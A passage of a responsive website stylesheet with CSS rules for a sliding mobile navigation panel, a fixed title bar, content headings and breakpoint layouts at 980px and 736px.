    }
    #content h2 {
        font-size: 1.4em
    }
    #content header {
        margin: 0 0 1.25em
    }
}

#navPanel,
#titleBar {
    display: none
}

@media screen and (max-width:980px) {
    #page-wrapper,
    #titleBar {
        -moz-backface-visibility: hidden;
        -ms-backface-visibility: hidden;
        -ms-transition: -ms-transform .5s ease
    }
    #header,
    #titleBar .title {
        text-align: center
    }
    #titleBar .toggle:after,
    #titleBar .toggle:before {
        content: '';
        position: absolute
    }
    body,
    html {
        overflow-x: hidden
    }
    #header>.container:first-child {
        display: none
    }
    #content {
        padding: 25px 0
    }
    #page-wrapper {
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -moz-transition: -moz-transform .5s ease;
        -webkit-transition: -webkit-transform .5s ease;
        transition: transform .5s ease;
        padding-bottom: 1px;
        padding-top: 44px
    }
    #titleBar {
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -moz-transition: -moz-transform .5s ease;
        -webkit-transition: -webkit-transform .5s ease;
        transition: transform .5s ease;
        display: block;
        height: 44px;
        left: 0;
        position: fixed;
        top: 0;
        width: 100%;
        z-index: 10001;
        color: #fff;
        background: url(images/bg04.jpg);
        box-shadow: inset 0 -20px 70px 0 rgba(200, 220, 245, .1), inset 0 -1px 0 0 rgba(255, 255, 255, .1), 0 1px 7px 0 rgba(0, 0, 0, .6);
        text-shadow: -1px -1px 1px rgba(0, 0, 0, .75)
    }
    #titleBar .title {
        display: block;
        font-size: 1.2em;
        font-weight: 400;
        line-height: 48px
    }
    #titleBar .toggle {
        position: absolute;
        left: 0;
        top: 0;
        width: 80px;
        height: 60px
    }
    #titleBar .toggle:after {
        display: block;
        top: 6px;
        left: 6px;
        color: #fff;
        background: rgba(255, 255, 255, .025);
        box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, .1), inset 0 0 0 1px rgba(255, 255, 255, .05), inset 0 -8px 10px 0 rgba(0, 0, 0, .15), 0 1px 2px 0 rgba(0, 0, 0, .25);
        text-shadow: -1px -1px 1px #000;
        width: 49px;
        height: 31px;
        border-radius: 8px
    }
    #titleBar .toggle:before {
        width: 20px;
        height: 30px;
        background: url(images/mobileUI-site-nav-opener-bg.svg);
        top: 15px;
        left: 20px;
        z-index: 1;
        opacity: .25
    }
    #titleBar .toggle:active:after {
        background: rgba(255, 255, 255, .05)
    }
    #navPanel {
        -moz-backface-visibility: hidden;
        -webkit-backface-visibility: hidden;
        -ms-backface-visibility: hidden;
        backface-visibility: hidden;
        -moz-transform: translateX(-275px);
        -webkit-transform: translateX(-275px);
        -ms-transform: translateX(-275px);
        transform: translateX(-275px);
        -moz-transition: -moz-transform .5s ease;
        -webkit-transition: -webkit-transform .5s ease;
        -ms-transition: -ms-transform .5s ease;
        transition: transform .5s ease;
        display: block;
        height: 100%;
        left: 0;
        overflow-y: auto;
        position: fixed;
        top: 0;
        width: 275px;
        z-index: 10002;
        background: url(images/bg04.jpg);
        box-shadow: inset -1px 0 0 0 rgba(255, 255, 255, .25), inset -2px 0 25px 0 rgba(0, 0, 0, .5);
        text-shadow: -1px -1px 1px #000
    }
    #navPanel .link {
        display: block;
        color: #fff;
        text-decoration: none;
        font-size: 1.25em;
        line-height: 2em;
        padding: .625em 1.5em .325em;
        border-top: solid 1px #373d40;
        border-bottom: solid 1px rgba(0, 0, 0, .4)
    }
    #navPanel .link:first-child {
        border-top: 0
    }
    #navPanel .link:last-child {
        border-bottom: 0
    }
    body.navPanel-visible #page-wrapper,
    body.navPanel-visible #titleBar {
        -moz-transform: translateX(275px);
        -webkit-transform: translateX(275px);
        -ms-transform: translateX(275px);
        transform: translateX(275px)
    }
    body.navPanel-visible #navPanel {
        -moz-transform: translateX(0);
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
}

@media screen and (max-width:736px) {
    body,
    input,
    select,
    textarea {
        font-size: 13pt;
        line-height: 1.4em
    }
    .link-list li {
        padding: .75em 0
    }
    .quote-list li p {
        margin-bottom: .5em
    }
    .check-list li {
        font-size: 1em
    }
    #banner p,
    #content h2 {
        font-size: 1.25em
    }
    .button-large {
        width: 100%
    }
    #banner p {
        font-weight: 200;
        line-height: 1.25em;
        margin: 0 0 1em
    }
    #content section {
        padding: 30px 20px
    }
    #content h3 {
        font-size: 1em
    }
    #content header {
        margin: 0 0 1.25em
    }
    #footer .link-list {
        margin: 0 0 10px!important
    }
    #copyright {
        padding: 20px 30px
    }
}